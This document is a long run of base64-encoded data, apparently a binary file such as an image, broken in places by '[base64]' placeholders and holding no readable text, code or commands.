sQXJkTl/low5NOdpoDPLKI16tIzQ01RPm0bFNWsZ0uZQoEAjNw0ac3j/psEieHDhLIwfZ2EiOZAlYcJsI43aNSzqKwx4wJ5d+3YPZYbcOHZjSBnuH5pLhy1dzXr/NaU4h2EfRX6UBPQTqJE9TU0C/qxh/3eNNP34S+Ab1OwjMEEFEwTGNTXCGLA/1r6xLwoK+YtCNtWkcQ02aVST7hQF1yNQDQQxPMGC1BA00ED00isxRRnmi0KGE07gAcHSLOCBBx575CHCBe+jLwogxDExim7Y8cabH3lw4gQnIqCySisLiKCAAq7xwB4MvuwBAwmQkACDMMP8khQM7LGHFHtIsEAHSJzgYQoLvNEhkpmcKEULJwooJQwP/oijjy36SOMPCProI444ithhLh8gyMGHSi/A9B1N0eH0gHI8PQCdvvoa54BwDniijjoGIuiJccpBZx07pNghjkxQsKSi/[base64]/J7ccYThxwxvf34S69DlWU4xUQMYaMiwSITZC8MBFH7Jkm3+Ru7vrbxDvBDDmv7T7JpvJEbbP8F5cMwNBm+KVHFF2FjJwwCT7HRtRsrZ7nCaVJMsUccf4RvvQhOGB1HKKvEkx0ddPBGHM2ApHP0CKa0ssoCEChgky/X/JLMMZEwc/c1J2Gzhym8iUALHnSKxE4eILFgCi2UKIXPAoBRYIsWtgChj0UT/cMGG+aCwIGVKs0h/UwvqAsdWEMFdeEDSn3ijlXVSYerJxKCByoC4tgCClCgK13ZABl8KEEBlBABTcRAE1pYQwGCgBYflOMJYIAGF0qgAEhMARin+IksSHAKSChQC9kqipa0sIk05EETlcgSJE4Rpz+wqxzrwOFUdCivq2RlK105xxvAsS8wmMWIC0jGIRD/EZe4HCwvT1RYX94BiocJhjAXm9jFJLYZx3DsY5mpjMQoI5nJsGxkoJHRakJzmtSkjGhmS1mHlIEb3NjsZsApTh53Zhzl7MM5YdBQh8oWGyDUwgQBQOTSPgCLRSbCaldzA3iedgwRiCAMpageFb5Bj28IcpDTGFKR5qM2/gQSQUlC3NfcpqESxedubjOQ5AwHjBLJoJazCZxrPoTLCuVtQVEIA2KAEcz0sOhxHhJSikqDMsj46EajdObmbuSjIP0oSp6T0jR4QLrZNUkHqmvS63AUpdqVE0taAp6aziQmJCABTWZiE/HEVAYd/Cl63jienWToJOiVQkt/umQeCuWA/x2gAHzjI18OHHCBS+WAoZi6wDvqYhdRiSp+pdJL/[base64]/[base64]/GEM4puLpNCnPohmSqLveJ/79IJRVAmEoxwdxwb2J6uR2qAGBpVCDqACgSDfoQ+V0IGf/OlSHRgAGuXYQgH6oMGhrOEU0iIKUbpBAgUoEMtaCGpMqRctLTxjCz4Bhg6i54A6FAQh8DCHHS4wlUlt1Qf/6/gqWM8RjngIkYho0UBZ0eoWXQDAATmwC1/[base64]/Jd3PwnSaQuBmBO7GOdf3dphYmPmACZ6kAaQpemBTcTjT1oHhlGJMEsPQTCudTMzOJ/[base64]/Bj2l4dFzK6Hqdhm8noYvF4mY2QUGaVXM7LTlCw6GnIcLkVDatlKhht1pBmrffMbFrC6FbDATiIYUFnjTII7QDCMIF2WiF6D1gXNCVCHEqFaqN3gDLWoxRAoEQpRDMED/imbeP+DC7Yauabb/[base64]/pBgzblmgBhqJSgmuxOzEjgcEbPAs4BR1QAnIYiIJIiHrJoUn/GTIIuDN6yYoNOIfJozyxsDy0UAQ9WCIHGIOIuotFGxWHmasr6iLHiAzHGCMxIpnPkJGOASwzUiPOALWzSY3TeA3ZGiSX4SxnQDWaWQFOkKzhYIBYq6x9WIFFWgLkyw4g2IbGAhDUgIXqA61EWIFESIQecIFaYINQCA/wiJp0rCQREAURwIFbaKPAMRxRsr8SyY+8UZHOEiRj8qVfopG48QYOsY+8GRtxqBDewhDZkIboADjAgbZ/FDV9k0gDKY2E00eAA7h/+7eXMyNm2kCUWUgeaSaOCZKShAzSwZIe4RH8mh1xSJ3WEScemB2Os53b+TiQC7l7GJOSQ4JsULAa/5QAmcgnb4gEPekgC/iJSDgXooieKfCnAhAUA3CUE0Mo8plC9Rm6otNK9xGVT/[base64]/[base64]/S5ynUguq3Ei/f5lHfowo3iqFbRsRsSKZJKyxwIB7eMh3AYAGggAX3ok0LMshrggGxRAu4pgRIQl6FAwiwjoZ9QghRFgWspqsUEsyL/[base64]/dfEKAzuioLCCJ1+LFC8oQJacpvcOi7yCqa72r/hxEWSCc6Ocb3R2DSTAdF8rEBbPAEtQVEVpYUWaFEhgNEZpdmatVkZTQESkBIqcYIo/9FR1nESz5mSjeO4pRIedTITI+0BMvHJpH2wSmi5oYqemXjSEziFHjmXIrQAPhnCAviAP1CoJgiCIPDSCwgVlWAxMn2xF7uLuqifjhoIscQxhJAHkRKfNDADKfCUJ6iAcKCDcJApMVvMAkgDn/AJHQgXvesGa8m7awGzObkWSCjEt+MJFOAgC0gqKh0KqFVMJ1gDBQCDcNifHXuXp+ADAqA68SEAKThV0WSCcuCKczgHcKA8zAu0BVCEEPgDhAk9VdSLd2i0VmzYV0SMLdrN1vsrwsDFj/lXwVojxwGR2TgM3mtA6pWBMDhG3Dia5FuB4cuZ6tyZfZgDNliBfTDf5P941/RN3wB4V0SC1+qTV/ZUT/WcpNXKV/isJFGghKtZAiegyIFdPwXpP+y6z/iYjwRNEAhprk5AkINlDcJgjyRBjbSJvwfuv/kkRl0ixuWMXvh7owz1N3+bkgJo2bWD2V6Q2Ri92RVm4RamUSnp2dk5r0hYwR79L5rMEgIrgHfinS8xhhu0wd9JuTKIhCYt4uOBhAiYAj0ZTAV4hgLQJ6XMsp6FhfEEgWdQgFJYnZXNAweoU/Qp0/ZJCF2QB43ywjZ103fpMZOKg3A4lXEYFgfQBz7tw8aFIBTIg0qYnmyhCT8lM8elCUjoiSsrqj0ugG7QAjPgICVIg5rTCSithKT/MAAbKgd3sYOnIDKqozpHuYghezx4eF3YBaIhSgshSgsNUE1DSxi8eM1F0wXSK70rAplI46vVmz3ZMIxbfmDbOxttSywN7cVhjI0MfhnnpIAVoEbyAAJHwCNv3aOegWblUN9pZt/zrL70lNfwOEf3vF92dEdRkAAP+IAPAILASa67+ccKcZkAXpAwYAeNHBD58N8Npo2SSQ/wDOGA89B3c64IBRDOANB/80VRm5LCTFETjtmZdeGFZuiGToGNw5EUCacf2VmitRIEiAAE8ACNZhPeoUFj+GEJ0EnfEWJ6ojAK+ykn0DCkVAA02IRn0BYdGMxzGaqiwIRE4NUIKCED//gA9+ABBXCAeDiAC1DbiJIoTkGHMr4DuI1b/[base64]/iGeyvY+0gPBURnbFMDYJiQbNwcFwnG7Csbf+as9P94LsChgr/JyA9xSAD9G337E2456Jd10RRu6PvG7/[base64]/3hxfvD0O7j1hnoZTc+2jKYMV4NZuZb7jkGb0zW31reb37bX4pdcA0OZQCIUhGALwc4EeULDt5I5qfLbdokgBXRA1kO4JzjfodpEWcZFmg7d2Q4/YmlB/hq5dWnZ/freyabc/IYEPmG+YNQKZ1e9s1/Ztp9kW4KaeHScfabcfQAByR3AD3+gE12gEKAME6OgG352QTrl590kPYB0k05MQ/4BnyFQnVoAIUwBziQBv8QZMkAMfMBY5CAE/kANE0IMrqIB46AIo2LwP0JJXSIdw0EqG2ksevzGxFEtJ5AL/YYS0RId0AARoiIEOUgIUGIpo6bvG1WMSEEItYNwso/JC/[base64]/Usu1CTUbZBdozkL2jIQZaZCScKF2EEDoa98Dbuf93vd9nKU52qGTG7GATuiEH+iEcj/35Vd3jTYGeKfBdjLSCFewbFBpl4sExO0yJabrD1AACygANIDivf/zhjG4gkFwAAlAhFzIBT/[base64]/tzQuUEFQuNZTiOTIUKZMqOK5+wYKEy5M6ZO2/ezHnzNBmdIZ+QUVp06dJUprWOrfq1atWtZUjjRGH3Clge5tD/CC5c+JxWQIAk8u1heSsXbFiwMBE9ugnp1a+bCLBvHxs2Loi16pHow/Ly5s+jT++B/[base64]/A0BAEB/[base64]/CMeWYIH1ERhfZ1IDeEIEDkI4IYUWZnii1/9fgx222F+nQIuLDFrtxIsy5kgjjTjuGLeOP/Zo5AxH4q0kEns/SeWUUEYViQ6VeKPDFDw4cQqLOn2ggAUFeLFTBB1ZMMUOgyDCxCCb59K5nRVcEYKe8cSzQBcvjCDHByQgc8dAGygqV0EMOSSFDTWYkQOmmGwqSzeyoCkLTcJrQQIJU9jk0RSyjIRCAUKNNNIzspBQQEo23dSlAbhq4Xzjp6Ch6yksOXF88aVUskYBT/CRVbR8NNTQpM5qu8UfZnHr7VXmwFWOXOHQxS4aEAY4BriAZCwgB+76yztAUa/DKCYzjWnMvyR4GYBVxjIFwyDBRAMwD6rGg6mBWH5Ukxr/pU2MMiiEWNJE5gFYDIcGxflZxtADCyD8LBHmodnNeqgzWMCChu4J2tDCEIZSlAIYVNjGNujBDnYIyGgK6g9+ZFO0K0LMajopQQlAIKFe9EIIFxobGctoxjOGKAV7EAIYW0ALEOShBJpQUwR4YAEerIhFZ4NbjW50I7kB6Uc6EhKRkISBuylpSVF60t/KYCXBTcECkeDJFNSnAAV84BnPsEAEIsfJjpxCBwVAhzkQYUomzCkXejiEHkJwBdP5oQsL0MMsB/ACQMijCocayBM2ALuFPKEc5GiIA2zACAVsARCZWgMzXDKrZ9IKEjCpxKxOEqspkKAouzIWCbSgiWco/[base64]/[base64]/cpVLHek4V7rA8IYBAKICB4BXYAbw0cTwSzOWoSC+JshSfY2mYCYFoWhO0BrS7FSFPJ3NxIqmwpzyuKxhwCEQlFEaIBy1PFYlGj224VNpgBUYTjX/qnJg0R6rYpWGRjxiV6FMjy+D9RtkFatqFHQgp8WGNlKbhlsVUAK4TgiMYuwaXutsZzvr1Qi9aEEeAuuil0YmQQsLjQVsPGia3vEEiVW0HV/[base64]/xKqFrasg39xyfBEC7iAN/ipCyPeeDJOHNJ/[base64]/[base64]/FZTCB2zCGHxe6NXW6NnaIJTebrVSF6geIQ4AF/RTFfjTcQEUORAYQK0fRGwBfHEBASjBGiwDNd3EMlCf8GlBJYyTvflOeM3K8OkDKIqXSXRiu4UWKNKXqslEAfREKczTq8zgfenAKazDExCYwQUTgcnDAxAUARxBDTBcJhgjhBGA/lhYXPiPOujfRFmU6YwAKIyYR51YKazNNnIjN/KLN4bUYoRUOL6IOJpjOZKjOKbjOH5jO6KjO6rjYpRcOBbVEoTBEsmASJ1jPk5GaogjP+rLZPQjvyzG1SjAg4AACPTV1u0BDzrkQ35dHrxUCBUI2tkHgKgdopFcPmpGZjwh/2HxAGTI3drZ0aKVpKOlTd8NnmQJHmUV3mVlViIpUjbAAgIoRhrqgOCIVuFEHmKdQuWclmaM1gcEQRE4AOjtgAMcJR/aFultjiD6FiHqCTLwAbG9nj9hJUCtwzB9i7Q8GwpIwRGYATMAH0zoA04QnyyoG/Nw1/KoZbs9k3dtlxLMoarMxPTdxHapBPL4hPGEU0toQTdwl6lUAjWFkw6ozx0s27IdmIH5E7NwQDTgAR54xRb0QQ18BVo8XFs0I/rln0RtGEXVhTCYDiBYYxcQYDiCXGRYkGUQ2mRsZAc1IBLWBmrUZo/pmAbm5o7t2AbexpjVxlfNx23+5gQa5Ae8mf+EUIgQ4CBEOudzfsgaMeee9RUtcBEXUYEQhM0evN3SpB0RBqGBIOHaFRbJieeh3dE0aJHZEZaiSWGhMUiLqA3bXKGNTBZlXRamEVI28KfNRJY2bANO4uRp8UAl2BHnPc/VfMCXRAApOMAOQCiEAgAfgp5t1ZrmnINuoZ4exBIUjAMfVKUwEpswPkCFccFVCONDGFMNoMEWbAEKXKI+wAQnoiVahtNHTIFgDs+2zcpLwER45YRGmBfxzSF9acHgnBtgTkGW4AQoDg6t5KJJrIEBgAEwLuaBPSaIEgAHWIIZTGYN9AEyuuj8rUX9od//qINEcVj//d8lHICJndhgkVT/vwRkB31QPrpUEkJgwtBGTdUUfWQgC02MbCRNoMJUThlNw5yVehrkM3SRQm4NXUHnpNoZGG1IClDBg9AZiXAQnX5GdoZNLwwheBYhgkhDeDLNS7UZF0WIXHGNhxiB4yzaYr2Ii1DhCdjI3wXefcaNIHEh4bWNNsiAgEoFu2mB4LAbu/XXa6mJE3jDJuxAERTBDlhBhCYlBFCobb0Jhpoeb0nlO4DoiJLoA3CBHYzrDkwKI0xiGjSBGVzDMqwB82wXJ7aXWn5Ee4WXSngX9GnBNeBoTjxDN5QCCeRlOW3XTMyhDoxETSzpOHnbTfhEqxXmGuQBGDAmYwIjwrXPltYA/[base64]/i1iBtKaxG8grUqpQ8sZR9a6K1pjm5dga+JDhSMABNIAYiCaIqm6FpIirNtQa+8aPUwAzOEF0wsDyQsg3h5xDMJphaoZe2G1/DF7qkYj06EEyiaBDSBohLgJVyaynxNn/9LEOYabEEdAGPzksNjPsDGPksmOMAYpAEepMHIpkG2pAVDORTBUZw67F9d9F9p0kucOgad7gudEhpHPuBmmNSenkZMuRzMEeqg8tQJFABCxtlcrS3UAjAA9wLX9kI/[base64]/q5AxTtgEWg4OSnAJBDzBiT7iiULvxm5pHDjAHwQBJmzBZGZv9iaU/pzfE/zPyk4UxnXB+casPLrmiuGpyXFGnhoMEnpyCOnYTlngzI3gzJ2AJrRABQfwKndICuwZ1jokc4pRh9iwDESAKz9GBFxnAcCmY7SAh1jGL3uIEMCYKrPyiQiBe9Lq3rkIHulIHwVe2wCrCu+tkFzaj2iDsOJkJFzJqEUC5k2B1WjB4HpDg6xBBOwAKTAu41rrhO4AU/YhKWkOE5yD6fmasP0JE0SL+0jK6ErYiqIAGsRBv5GALKTudjEDJ24xGQPPXtJuqgCPNJXiM/luJCiBGXRXjUZC/3vpwxqYkxmUBKqAYmnpw1QcxeCkTyn800pj5UBFb+c2i7NAwB/kQRBswRgEwfVerzFugYSpxfduQLnkH4ehC8ZZ1AAIwIl1Qvq6XWz6oyZ/xs6Sxgixhk3lowY6DP5mNQkVQAv87zGz8h4oDAjcVQQLM6xWRh5wiBAIJFmXAM9y7b7oy1lvCNfS9YYIAQWD9dcYQWLRFGPtnXvy0YyYMH4aNqb1LY38LbF6A5roAA+UVktEHic5wRpYgBuk8w5LK7U6LuTyYRCbAzq8SQVwqxH/2iVsLiOgK7pKWGtPS+mawRjYAEgXNDPgBI1uF/XNCmG2BE2cikoon3iJhLql5f9IBF9FM8UajET4HbdeygIwLMUpqA+CCaNLC6PnZoWzLOMfGAAagEAQjEF44wE7WYIxLnKJNiNEDbUA2cUbvEEXFMZHDVZUP6DIFQyMVTWOadAn01Ru4iaQycfDFEAB77VDLrAsSzCJlABlREA/HPheLSSIpAAXRQAVUG2HVPhkfDUIWAaBa8iCQ8YCay384rcM3HU/dMZdL3ALcK0xF7iIgEDJJVp83ioe/RE02y2lVZaQeCHfWtaOaEMntPBOjhokPJ4OPNrzQIIOlEIQvAIpNAEP8/C0RqgPvDM8h3ZoM8GWg049S3KejMALmAMjMIINsPYUM0ImQFsa+MAWdIT/[base64]/1h1S4vtAZteuLW3NtBHy7LH91XevLA5d4ismAiwP7MCtz3qHNfDozjgieZB12r+pt3iJANgeoGnoDN6thJFXe82yJB+xwEJDCk0s5hFYrhFq5Z4eetr4JINLzFZyDHtwz/+u9ACJkgmqbebp+rBmgwQ5AQA34uSzowxZvMSnia2DKQhqEEwlowh/MhCA4gUS4RKsowTXM+bUN+hzOIXHbBAlc16dIkziZhA50RCkoAWIWwB0gYvRid7TQz3a7WQ3GwHePgVE6wHijgCVs71l4b3oLNTis7AD5nyRTMgRxpAbtrH2/vc8SzM/y5sJQoFb7N9FOgwKUO3TuASxzCLMf+7Z3qgx0CFvjNyZfBtdCO13L9eJjEOMDjLR/iCb4I7d3iBE4MKxahrU7+LZTQQpoPmRgp4lnLWpobdeue7uLiBDU0XsCdo07841As33qeGX1eI9b8wp3QjYP+ZGb1mNHgP93bYkOfMCTB0ETJLyU93CEAsCVR7wdBPGbjAtp13M8vJKwdYEtMUETbIsxXUsNdOkW8AEBeEFBl8RCT8HryopgOsVF/[base64]/lgug3mHBhw4cRJ1ZseI+RFiXKRkhxGPL/2LJyLcstoQktFcNC0qLN3FkuiRKnI8htUVhua9Ey3Lo23aJFL8QpQoddbZgE5j2GQVi2PTjPWLApCqA9IaSE6sJChEw+nLk12JinQbSQvph7d+/fDacwkoeHBR4neEwzf4L9CSfo2SNA0AnBD/udftD/IZ9///4e+isDAQAHlO8HbbSRRgcdIllwCgu8WVALHhbUwZsCDGgiiA2baIKUV0B8pYgdRtxhBx9O3MEBH1g05wJzzEEHHSZorOCcc97QI8cueBwhH0RqOIIRRo7YAg8FaoDgAQLMkAUSWWTRQsoptehGIS0UMg2FU5x4SBMSCtCChJ84iIYDPApI6CES/[base64]/e7cX2uatVmTvUri2l49pASEPQQuIwAkL1BPrPPPEYu+9CP/OO++E+e7jGb/9/[base64]/349ZqGinurzcM37/Y4jTOyyhKbzoz/pQQAI0xzLtOZBJ5PLp+xDL7Q5T/MTJA5zkEMaMYSsn4YIS3bSUwB5FIAEMiFCkZgjGUMRhgjWEYw/[base64]/4ayiBaesSVAVWlBiipFKVpXgC08gA82kIIPigCRmKCheMQ73hiK4KkVXWALowrKESRllAesilVOScc5sjeVeIDjbW/ogq1wdQIqyDNX9JSnPXNVT316hZ71hA0+g+WVecozLG6Z5z8xwy17jexdCJNLHiJ4ml1pUAgYU2gNNWHE3ySmXhHYobjINS4QiOYzrekhXMAiwNYwBy1A7BdaQPAxfWmmBATT4GCEcJkW7EE0LSyMJmAjg432Y6RoMWE/9tAa4wRnofQiTWYiALCcQixYypHBSZ/aGpd2JwXQkSkIdKiJQeFMGupRT1oKAEWvTNGsVIxZW9VTHivKrD3vQf+PzsKIH73uB2j+AdDQ5GPG//AHjQlaI0IepAMLNMQA/[base64]/FhrsYHw8xQNKjXoU0vKgqbrRYGgabZ4Wj/RuPABgIrLM/YYR5SgMB70SKGZOnx+ORyU6KKZjLJkYsH+/GwsCisH6mRYWEKcAKgjoVePm2OBUDArwvmpltYdXFNbWiYXqQsrGOdSxPtIo2yTkPNbdYLFNuqFpjdBYp1biucq5ie9bCHB+/ZooF+9kX9iHGwAUqafAqrxgq10Rtv4gGfNmGAx27CCz24Gh49dFkRgW2zKFrR2OzgAxiJ1pDjSCT3TnuJAQyADnKwyOaUewonLQQSniyclBiSuU9Ooaaa8IITDLCFblQCD2YgAQkYogUzdEQJdDIIM+IUCdoy5E6I64YTIscDh9jgDs74bh7ucId1uCEGBvhAGLBB/49KlACbckCEFWKgiVJ8pADFMx7ytElfH2wBBShIQw0ywQgbiHMd/f2vq8KRjqgMGNV6eMFW7kljsSj1wcMSlrrsArO81M9Z9ntW/ZpVvxR6x6pZJQ3F3aKJoeYULjh9VwtaU4AdbisshimBQlOq1I+Oqx9C2CjLPbOxfqzU5mC5V726xWWKo+WmKSCYJgbTArcYEKkoHIwRelqYMQuBW5Qx+mKAfuKR1lyrB2zpYYwQATqvmc1oZnNZ4d72uMMVimw5S9vxDFdxtFWu5YmrzdiTRbzix2derA+hBQvYo/2VsAiK0KIbPYXXeeMZaJD0YyXrBi90SGshKhGnUUS2sf/[base64]/IgXzYGyZLsMoYjBazOMIojCB2qhDT/Bi5mkMVsqKu0rOceKOo6ox8sg1p0LDy8gu3aDu/k7u3uos3cLM7MImbYgs7orq32rs54oDxqJmfs6s94xot+ZtAILbCEZhAJBNDS6LC8ARIs4LsKAA2ewQDQ4LHq6NImi/[base64]/[base64]/SNo+yOm/TvAZsQk/0RI30RIu0UA/VTqv1VA0VF3HWXHFOaq1wFKIbaOshokRKaKshTMcX0SsPCkAJkI0EjO2S7OTZdEAfoE0HHqIShv9NB5JNC2pHCp7gKOQhG8HAGmlzAayxGsWPDgDBFLtgASrgAhxgDNKEHk6heCYLm3aCJ3LiDyyBVIQiE06FAPhgnDYAH/HRVQ4wHdaJnQqMnyTOChmoVxSyLsizIT/QL84z5NpCCb/DwTAm6ZjugizDo3aoBYBKht5lqAgD5jIyNOjzNLJFXFDs534wxV5DgFpyCGGjJEfmheTCozjjBX1qMJzuQXlKLpjsOb7Q5mooDAnDQPfzCz1UJsOsH5JyDZnyDFPUKaFyKb8iAgogUEoArE4MOiYjBXohrZoIZrgSrsrD7+hKD73iPJxgP/7QD/kqEAcRLc8SaToh0daomC7/RC7l8hElkdKwphL1yPNKpLM20S/[base64]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[base64]/iv0hQ5u2aTrW6IgUaQoPJREiFFDA95lfA2g2beIXI4aXw16akGryqnGRIjsi7/Ax2Ydly+Yym0NXjolnz+POhTsHLh6408I6LGjEmvUA1/66RFjDbIrt21Mg4d5tAZLu3L6B29bBrDYkZpX06ajEjHjzNSWqPODzAMKD6Vw2lAs9LvSbBd/fvLnC5B0BPGbMoEBhCU+NI3EIEOBj3Y4dc/DglcvfedwG7ucEeE53BHI3TjgHJoigggcGGM+DDzpxwoRUUGhhhSdUqKGFGXa4IYYehojhhyGeIENBPfVTgokoUbGSBS4mRIUFJ5AEUkMpmGhBL/2sRIUQLfioSQtG/wQ5kEsbQTSQjwMNBKOTK3nkYx4cFRDjkzDGuBJK/YDw4k0phinmmGSWSVMKewjRSy8t0AIClQoU4ERQdB5VJ1U8FJWUVFHxsBSNT33l1VbaZBWWWmqdJZaiCJTV6FiduKWNNDpUukZdfipRwDV7faCAX88EJphhhwURRGJNMOaYZJNN5gBmF2iGjjmfMRFaBaGd8+BpGoCzQAcdtObaAK/RQYcBa6yxm23d2BYJcpFUcttvtgUnbXC2NVeJc8sht4YW5Eh3HXUPcCHPBk8EmCs44okXzxXnQEDAFu2hkN41Zrh3xBE2yCcFBHzYZwc8A+fHXzn//effOUz0V+DDT/+Ms93DFYw2mokzTiMDSBprfELHG2ssg8YrgQzyQCKbPHLIK6s88glhlnBSPwq9OFAEK8lAko8NGdFkCj0m5CVITFogkUslKEQ00RFwVMJEE6Fp0Ec11zxjkzVjPXM/vQzUkZlghy22mGiq2aabEMUZwcfSICWNBW9P403cRx0ljVHT2Kk3nlJN5dRTP0SgFVfadOIVVmCp5eijaZW1OFZtabNNpZRjilcBe336wV+iEoaYF0GkquqqklF2mTmYZcZZrbY2WNppb4CR2q/CNvKa7XT4Q0qy1FKLHDPPTlGbtLlNYUFu3RRH/G20TUEcc5UkS8AT1JHLBx/yjBNxOKP/hcYueHqcUwETfEjRRRd6kOcAI5ak514mRzAin3wA2/GAffeTQ47B5ezXv3adcdh2ACix/j1hOxNr3TgylDOFaMyB0ygZBFtGhbyNrGMdq+AFW/[base64]/5XoGvMKyEAmMgCozOlitZla4QpApDmNr4TxK2DVznasAYQ/EOENZWHrWc9iDi6Bx0tp1UYLFijO7+rCjDU0S1tzicMT5lO963FBe91Rl/fCMx4mmAMCTEDf+bapBx9sIT0oqEEm4Nev+V3vete53wPIYR/97U8/B+ufPOdJT4kdgAkHWKCTOvhAkgWFgyszkcosWEGTgUyDHzyoBXW4E5lRASVNikDWarazI6UkAgOhhUNeeCWNGgEETXJSS7jmohtO1EQ6shkViigDExmBJEIQIUx68VKZVvGmODXIHvaQxbNRSRNqK+gDwyhGGRAVjkhFqjjWGEakJsVOd1tjUP/[base64]/RIj0sBd7qEkLGJrTClcxBVfsqZt+qoAIOKGCTVXIGo0qxryZmKl5K/FRVQxHph41KQk5cRunKhSpIsVOSqFCn/ymlBNAAkZ87AoiyQpIRC2OkI1DlKS0Qbm3zsWRStDUNSQJKryKilSlEt3oisAIyRD2dJopJWhaNyBdqfI0jn0sZCXbCGP1IFnO0seziENn0HYrWqBtlqWSxedIEEdZySoAH1zrL3I8obbckybsxnOOQcBjHXpYAHCDy4QrDAICF7gAE3bwDPfVAA/j3JcNODC/+QHsegCjLhewS451tJq76wAvOd5BT4ydd2X/zJgHce1egmJw1wVlL8ksqIAU/zkUJUuE2ktbcAJNTMWi/ciD14yINRDYNIVeioAIgaRsmF7bwuC+cJo0/[base64]/V+5MHPOQBa+0ebColK+/KRpZ4gzbp1x9EqHvXi8GOQdAC36bJD5/4kj3kzGsplNlNXhgBa89EauFO/RTLRm44fXFObCRxi00sFBKvuMYpdrHd4h1GuNmb97wPsYtDXLd+122pTEnjU+nkFB1DhY5K+ZMFBle4H4zVUA6HOFrQ8jgEIJJSF5cLM6Csl2t4QHN++bhg+IEYTW6yk69g1WVO5wPN1IphFQjQaM7MWDU/ls2TdQVOAGc7NwXLYIDC41nL4Tx8xgxmUAPRwAHXUwV8IAvidy2epQBcEAeDhnW3pQ6iYXXz0C7kwVtvgD6TFg8VMGmD4AA2AAFB4AFasC3/SqAA4IQHyhVqjLAvcUBqz1U+6PQAOfAA67BqgOdq7yAPgudq65AfKLVeuDZs6RV5kLdBwVaF8PVrkjdSDbU1MVEALaUJppdCYHJFmad6aBgmZbMmbVJu57Y2GFRUVKBiZJRidRhvcAQ39LZuRpVU7raHe/h7gUhvL5ZGe1gn7rY3S1UUOHYnexIVXYUnQpYV13c42ad9j2JIjxMpFWdxizR+j3Q5SdcXHicqXoBloIMqgGVykTF/9Wd/6PAZqBQgr6NKsuN/rlRzwmIsMcA7suAbkCALsqAca7AMfKZzJJAJ0mE9fHAHHABnpVVMOhABNjBoG5AOtGV1DeKB4vF1/xVwPuMBXJZGXHowCD7wKh/gBFoACadAAu7